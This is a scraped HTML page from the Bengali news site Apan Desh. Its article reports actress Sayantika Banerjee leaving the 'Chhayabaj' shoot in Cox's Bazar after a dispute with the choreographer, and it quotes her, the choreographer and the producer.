

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyapandesh.com/entertainment/news/10940
body_size: 13150
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী</title>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-88C0FKZSGT'></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-88C0FKZSGT');</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WZ5JQJ93');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="description" content="নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী">
<meta name="keywords" content="নায়িকা, চলে, গেলেন, কলকাতায়,, ছায়াবাজের, ভবিষ্যৎ, কী">

<meta http-equiv="refresh" content="600">
<meta name="author" content="dailyapandesh.com">
<meta name="Developer" content="emythmakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="editor@dailyapandesh.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.dailyapandesh.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="Apan Desh | আপন দেশ">
<meta property="og:title" content="নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী">
<meta property="og:description" content="কলকাতার জনপ্রিয় অভিনেত্রী সায়ন্তিকা বন্দ্যোপাধ্যায়। ‘ছায়াবাজ’ সিনেমায় কাজ করতে বাংলাদেশে এসেছিলেন তিনি। সিনেমায় ঢালিউডের আলোচিত অভিনেতা জায়েদ খানের সঙ্গে জুটি বেঁধেছেন সায়ন্তিকা। এসেই কক্সবাজারে মনিরুল ইসলামের প্রথম প্রযোজিত এ সিনেমার শুটিংয়ে অংশ নিয়েছিলেন তিনি। কিন্তু সিনেমার নৃত্য পরিচালকের সঙ্গে দ্বন্দ্বের জেরে শুটিং পুরোপুরি শেষ হওয়ার আগেই হঠাৎ কলকাতায় ফিরে গেছেন নায়িকা।">
<meta property="og:url" content="https://www.dailyapandesh.com/entertainment/news/10940">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailyapandesh.com/media/imgAll/2021September/sayantika-2309170415.jpg">
<meta property="og:locale" content="en_US">

<link rel="image_src" href="https://www.dailyapandesh.com/media/common/logo-fb.png">
<link rel="canonical" href="https://www.dailyapandesh.com/">

<link type="image/x-icon" rel="shortcut icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/eMythMakers.css?23 January, 2026 17:52:44"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.dailyapandesh.com/entertainment/news/10940",
	"articleBody" : "কলকাতার জনপ্রিয় অভিনেত্রী সায়ন্তিকা বন্দ্যোপাধ্যায়। ‘ছায়াবাজ’ সিনেমায় কাজ করতে বাংলাদেশে এসেছিলেন তিনি। সিনেমায় ঢালিউডের আলোচিত অভিনেতা জায়েদ খানের সঙ্গে জুটি বেঁধেছেন সায়ন্তিকা। এসেই কক্সবাজারে মনিরুল ইসলামের প্রথম প্রযোজিত এ সিনেমার শুটিংয়ে অংশ নিয়েছিলেন তিনি। কিন্তু সিনেমার নৃত্য পরিচালকের সঙ্গে দ্বন্দ্বের জেরে শুটিং পুরোপুরি শেষ হওয়ার আগেই হঠাৎ কলকাতায় ফিরে গেছেন নায়িকা।",
	"articleSection" : "বিনোদন",
	"keywords" : "ভারত,ঢালিউড,আপন দেশ,অভিনেত্রী",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী",
		"@id":"https://www.dailyapandesh.com/entertainment/news/10940"
	},
	"headline": "নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.dailyapandesh.com/media/imgAll/2021September/sayantika-2309170415.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১০:১৫, ১৭ সেপ্টেম্বর ২০২৩",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "বিনোদন ডেস্ক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "apandesh.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.apandesh.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "কলকাতার জনপ্রিয় অভিনেত্রী সায়ন্তিকা বন্দ্যোপাধ্যায়। ‘ছায়াবাজ’ সিনেমায় কাজ করতে বাংলাদেশে এসেছিলেন তিনি। সিনেমায় ঢালিউডের আলোচিত অভিনেতা জায়েদ খানের সঙ্গে জুটি বেঁধেছেন সায়ন্তিকা। এসেই কক্সবাজারে মনিরুল ইসলামের প্রথম প্রযোজিত এ সিনেমার শুটিংয়ে অংশ নিয়েছিলেন তিনি। কিন্তু সিনেমার নৃত্য পরিচালকের সঙ্গে দ্বন্দ্বের জেরে শুটিং পুরোপুরি শেষ হওয়ার আগেই হঠাৎ কলকাতায় ফিরে গেছেন নায়িকা।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.apandesh.com",
	"logo": "https://www.apandesh.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@apandesh.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/apandesh"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.dailyapandesh.com/media/imgAll/2021September/sayantika-2309170415.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.apandesh.com",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.apandesh.com/entertainment",
				"name":"বিনোদন"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী",
				"@id": "https://www.dailyapandesh.com/entertainment/news/10940"
			}
		}
	]
}
</script>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
	OneSignal.init({
	  appId: "d589ea16-4043-4aa7-b19f-4406e740a40e",
	});
  });
</script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ec76de0ba20000199f7644&product=sop' async='async'></script>

</head>
<body>

<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-WZ5JQJ93' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async src="https://cse.google.com/cse.js?cx=91b309c1d8c5c83f3"></script>
<header>
<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a class="navbar-brand Dlogo" href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="SearchSection text-right">
					<div class="search text-right">
							<div class="DateTimeBn">
							<p class="date1"> শুক্রবার ২৩ জানুয়ারি ২০২৬ </p> 
							<span class="divider"><i class="fa fa-square"></i></span>
							<p class="date1">১০&nbsp;মাঘ&nbsp;১৪৩২ বঙ্গাব্দ</p>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.facebook.com/Apandeshcom-112090351304415" class="SocialIcon"><i class="fa fa-facebook-f"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-twitter"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-youtube-play"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.linkedin.com/feed/" class="SocialIcon"><i class="fa fa-linkedin"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.instagram.com/apandesh.we/" class="SocialIcon"><i class="fa fa-instagram"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-rss"></i></a>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse d-flex justify-content-end" id="navbarSupportedContent">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/"><i class="fa fa-home"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/country" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">সারাদেশ</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/dhaka">ঢাকা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/chattogram">চট্টগ্রাম</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/sylhet">সিলেট</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rajshahi">রাজশাহী</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/khulna">খুলনা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/barishal">বরিশাল</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rangpur">রংপুর</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/mymensingh">ময়মনসিংহ</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/law-court">আইন-আদালত</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/special-report">বিশেষ প্রতিবেদন</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালরি</a></li>
										</ul>
									</div>
								</div>
							</div>
						</li>

						<li class="nav-item">
						<div class="d-flex justify-content-end SearchArea nav-link">
						<form action="" id="cse-search-box">	
							<div class="search">
								<input type="hidden" name="cx" value="91b309c1d8c5c83f3">
								<input type="hidden" name="ie" value="utf-8">	
								<i class="fa fa-search" aria-hidden="true"></i>
								<div class="search-box">
									<input type="text" name="q" id="q" placeholder="এখানে লিখুন...">
									<input type="submit" name="sa" id="sa" value="খুঁজুন" />
								</div>
							</div>
						</form>
						</div>
						</li>
					</ul>

				</div>
			</nav>
		</div>
	</div>
</div>
<div class="search_block Hide" style="display: none;">
	<div class="container">
		<div class="col-xl p-0">
			<form action="" method="get">
				<div class="search_logo display-flex">
					<input type="text" name="title" placeholder="Search here...">
					<button><i class="fa fa-search"></i></button>
					<a href="" class="close-search"><i class="fa fa-times"></i></a>
				</div>
			</form>
		</div>
	</div>
</div>
</div>
</div>

<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
<div class="row">
	<div class="col-sm-12">
		<div class="DLogoMobile display-flex">
			<div class="mr-auto menu-left">
				<i class="fa fa-bars show"></i>
				<i class="fa fa-times hide" aria-hidden="true"></i>
			</div>
			<div class="m-auto LogoDate">
				<a href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid"></a>
			</div>
		</div>
	</div>
</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
<div class="row LiveViewMenu">
	<div class="col-xl">
		<div class="MobileMenuTop">
			<div class="row pb-4">
				<div class="col-xl p-0">
					<div class="MobileDateArea">
						<p class="date">
							<i class="fa fa-calendar" aria-hidden="true"></i><span> শুক্রবার ২৩ জানুয়ারি ২০২৬, </span> ১০&nbsp;মাঘ&nbsp;১৪৩২						</p> 
					</div>
					<div class="MobileMenuSocial d-flex justify-content-center">
						<div class="DSocialLink DSocialLinkMobile">
							<ul>
								<li>
									<div class="menu-search">
										<a class="nav-link-search" href="">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</li>
								<li><a href="https://www.facebook.com/Apandeshcom-112090351304415" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
								<li><a href="https://www.linkedin.com/feed/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a href="https://www.instagram.com/apandesh.we/" target="_blank"><i class="fa fa-instagram"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">প্রচ্ছদ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
					</ul>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/special-report">বিশেষ রিপোর্ট</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারী</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালারী</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</header>
<div class="gcse-search"></div>
<main>
<div class="container">
	<section>
		<div class="CatInfoDetails"><a href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
										<h1>নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী</h1>
				</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>বিনোদন ডেস্ক</h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১০:১৫, ১৭ সেপ্টেম্বর ২০২৩</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> 
								<!-- ShareThis BEGIN -->
								<div class="sharethis-inline-share-buttons"></div>
								<!-- ShareThis END -->
							</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																			<img src="https://www.dailyapandesh.com/media/imgAll/2021September/sayantika-2309170415.jpg" alt="নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী" title="নায়িকা চলে গেলেন কলকাতায়, ছায়াবাজের ভবিষ্যৎ কী" class="img-fluid img100 TopImg">
										<p class="DDetailsCaption">ছবি : সংগৃহীত</p>
																	</div>
							</div>

							<div id="contentDetails">
								<p style="text-align:justify">কলকাতার জনপ্রিয় অভিনেত্রী সায়ন্তিকা বন্দ্যোপাধ্যায়। &lsquo;ছায়াবাজ&rsquo; সিনেমায় কাজ করতে বাংলাদেশে এসেছিলেন তিনি। সিনেমায় ঢালিউডের আলোচিত অভিনেতা জায়েদ খানের সঙ্গে জুটি বেঁধেছেন সায়ন্তিকা। এসেই কক্সবাজারে মনিরুল ইসলামের প্রথম প্রযোজিত এ সিনেমার শুটিংয়ে অংশ নিয়েছিলেন তিনি। কিন্তু সিনেমার নৃত্য পরিচালকের সঙ্গে দ্বন্দ্বের জেরে শুটিং পুরোপুরি শেষ হওয়ার আগেই হঠাৎ কলকাতায় ফিরে গেছেন নায়িকা।</p>

<p style="text-align:justify">এখন স্বভাবতই প্রশ্ন জাগছে, সিনেমাটির ভবিষ্যৎ কী। নায়িকা কি আদৌ আসবেন? না নতুন নায়িকা নেওয়া হবে। নাকি ছবিটিই আর করা হবে না।&nbsp;</p>

<p style="text-align:justify">শুটিং না করেই দেশে ফিরে গেছেন এ দাবি উড়িয়ে দিয়ে গণমাধ্যমে সায়ন্তিকা বলেন, প্রথমে অন্য এক নৃত্য পরিচালক এসেছিলেন নাচের দৃশ্য শুটিংয়ের জন্য। কিন্তু সেখানে টাকা-পয়সা নিয়ে সমস্যার কারণে তিনি চলে যান। তারপর মাইকেল নামক বাচ্চা ছেলেটি আসে। আমি একজন পেশাদার শিল্পী। তাই এ রকম করার কথা ভাবতেই পারি না। মাইকেল আমার থেকে অনুমতি না নিয়েই আমার হাত ধরে আমাকে সরাতে গিয়েছিল। তখন আমি তাকে সবার সামনেই বাধা দেই। এ ছাড়া মূল সমস্যার নেপথ্যে রয়েছেন সিনেমার প্রযোজক। বার বার আমি প্রযোজক মনিরুলের সঙ্গে কিছু টেকনিক্যাল সমস্যা নিয়ে যোগাযোগ করার চেষ্টা করেছিলাম। কিন্তু এ ক্ষেত্রে তার পক্ষ থেকে কোনো সমাধান পাওয়া যায়নি।</p>

<p style="text-align:center"><a href="https://www.apandesh.com/entertainment/news/10937"><span style="color:#1abc9c">আরও পড়ুন &lt;&gt; প্রভার ফেসবুক অ্যাকাউন্ট যে কারণে প্রাইভেসিতে</span></a></p>

<p style="text-align:justify">নায়িকা আরও বলেন, দুদিন ধরে কক্সবাজারে গিয়ে অপেক্ষা করেছি। শুটিং নিয়ে প্রযোজকের কোনো পরিকল্পনা ছিল না। হঠাৎই বলা হলো, নাচের দৃশ্যের শুটিং করা হবে! তাই তখন বলেছিলাম, আমি এভাবে কাজ করব না মাইকেলের সঙ্গে। এত কিছুর পরও প্রযোজক জানিয়েছিলেন মাইকেলকে সঙ্গে নিয়েই তার কাজ করতে হবে। তারা যদি সঠিক পদ্ধতিতে কাজ করেন, তাহলে আমি নিশ্চয়ই সিনেমার কাজ শেষ করব। কিন্তু তার আগে আমাকে চিত্রনাট্য, শট ডিভিশন পুঙ্খানুপুঙ্খ জানাতে হবে।</p>

<p style="text-align:justify"><img alt="" src="https://www.apandesh.com/media/imgAll/1850390261.jpg" /></p>

<p style="text-align:justify">এদিকে নৃত্যপরিচালক&nbsp;মাইকেল বাবু বলেন, &lsquo;আমি হাত ধরেছিলাম বলে তিনি মাইন্ড করেছেন। কিন্তু আমি তাকে বলেছি, হাত না ধরলে নাচ ওঠাব কীভাবে? তিনি আমার কাছে জানতে চান, তাকে না বলে কেন হাত ধরা হলো? দেখুন, আমি অনেক সিনেমার গান করেছি। শুটিংয়ে ঢাকাই ছবির অনেক নায়িকার হাত ধরে, কোলে তুলে, ঘাড়ে তুলে নাচ দেখিয়ে দিয়েছি। কেউ তো অভিযোগ করেননি। সায়ন্তিকার এই অভিযোগে আমি অবাক হয়েছি।&rsquo;</p>

<p style="text-align:justify">ওই দিনের ঘটনা নিয়ে মাইকেল আরও বলেন, ঘটনার পরপরই প্রযোজক সায়ন্তিকাকে বলেছেন &lsquo;মাইকেলের সঙ্গে কাজ না করলে শুটিং বন্ধ থাকবে। আপনি কলকাতায় চলে যান। আপনার সঙ্গে যারা এসেছেন, সবাইকে টিকিট করে দিচ্ছি। পরবর্তী সময় বাকি কাজ করলে বাকি পারিশ্রমিক আপনাকে দেয়া হবে। তার আগে কোনো টাকা আর আপনাকে দেয়া হবে না।&rsquo;</p>

<p style="text-align:justify">প্রযোজক মনিরুল ইসলাম&nbsp;বলেন, &lsquo;নিজের দেশের শিল্পীকে ছোট করা হবে, সেটি মেনে নেব না। প্রয়োজনে ছবিই আর করব না। এটি সায়ন্তিকাকে বলেছি। যদি মাইকেল বাবুর সঙ্গে তিনি কাজ করেন, তাহলে ছবি করব, না হলে ছবির বাকি কাজ আর করব না। আমার যা লোকসান হয় হবে।&rsquo;</p>

